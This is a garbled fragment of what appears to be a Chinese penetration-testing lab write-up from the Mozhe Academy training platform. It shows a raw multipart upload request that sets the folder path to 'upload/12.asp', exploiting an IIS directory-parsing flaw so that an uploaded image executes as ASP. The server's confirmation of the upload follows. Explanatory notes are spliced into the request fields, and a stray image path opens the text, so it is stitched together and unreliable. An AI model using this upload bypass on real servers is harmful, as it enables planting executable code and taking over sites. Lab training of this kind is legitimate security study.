 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIRhHBp62FExSwNGa
DNT: 1
Referer: http://219.153.49.228:46447/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQQQSTSDR=EIDDFJADBAPLKPFAIIBDOLIJ
Connection: close
------WebKitFormBoundaryIRhHBp62FExSwNGa
Content-Disposition: form-data; name="act"
在后面加上asp格式，然后这个文件夹内的
文件都会被解析成asp
upload
墨者学院
------WebKitFormBoundaryIRhHBp62FExSwNGa
Content-Disposition: form-data; name="upcount"
然后
1
------WebKitFormBoundaryIRhHBp62FExSwNGa
Content-Disposition: form-data; name="GuFolderPath"
upload/12.asp
------WebKitFormBoundaryIRhHBp62FExSwNGa
Content-Disposition: form-data; name="file1"; filename="2.jpg"
Content-Type: image/png
<html>
<head>
<title>文件上传</title>
<meta http-equiv="Content-Type" content="text/html;charset=gb2312">
<meta http-equiv="Content-Language" Content="zh-CN">
</head>
<body leftmargin="10" topmargin="10" bgcolor="#FFFFFF">
内部办公文件上传入口<br><br>上传文件：2.jpg<br>文件大小：92737
字节<br>返回地址：upload/12.asp/20186231733520.jpg <br><br>共 1 个文件成功上传到服务器!
<br><br><input type="button" value=" 返 回 " onclick="javascript:history.back();"></body></html>